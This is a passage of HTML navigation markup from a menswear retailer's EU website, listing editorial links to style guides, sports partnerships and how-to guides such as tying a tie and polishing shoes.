<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8608256758 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8608256758 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8608256758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8608256758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8608256758) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8608256758 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9136925687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9136925687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9136925687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9136925687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-9136925687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7795396362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7795396362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7795396362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7795396362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html"
       class="navigationLink-7795396362 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3692467499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3692467499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3692467499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3692467499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-3692467499 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5871055361 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5871055361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5871055361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5871055361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-5871055361 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7531043582 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7531043582 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7531043582 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7531043582 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-our-partnerships.html"
       class="navigationLink-7531043582 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4769118869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4769118869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4769118869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4769118869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/stuart-broad.html"
       class="navigationLink-4769118869 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5531719079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5531719079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5531719079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5531719079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-5531719079 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7071412924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7071412924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7071412924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7071412924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-7071412924 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4523541142 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4523541142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4523541142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4523541142 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-4523541142 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1468951577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1468951577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1468951577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1468951577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-1468951577 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7354022225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7354022225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7354022225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7354022225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-7354022225 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9369389071 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9369389071 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9369389071 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9369389071 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9369389071) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9369389071 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8171853380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8171853380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8171853380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8171853380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-8171853380 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8712951160 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8712951160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8712951160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8712951160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-8712951160 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2315397472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2315397472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2315397472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2315397472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-2315397472 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9415062269 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9415062269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9415062269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9415062269 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-9415062269 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8640870506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8640870506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8640870506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8640870506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-8640870506 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1463066760 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1463066760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1463066760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1463066760 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/anthony-volpe-looks.html"
       class="navigationLink-1463066760 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2181208399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2181208399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2181208399 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2181208399 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-2181208399 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5057483193 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5057483193 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5057483193 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5057483193 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5057483193) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5057483193 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3679113646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3679113646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3679113646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3679113646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3679113646 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4453727125 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4453727125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4453727125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4453727125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-4453727125 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4769578848 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4769578848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4769578848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4769578848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-4769578848 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3068928920 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3068928920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3068928920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3068928920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-3068928920 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5039251396 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5039251396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5039251396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5039251396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-5039251396 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3072096195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3072096195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3072096195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3072096195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-3072096195 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6112809094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6112809094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6112809094 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6112809094 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-6112809094 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
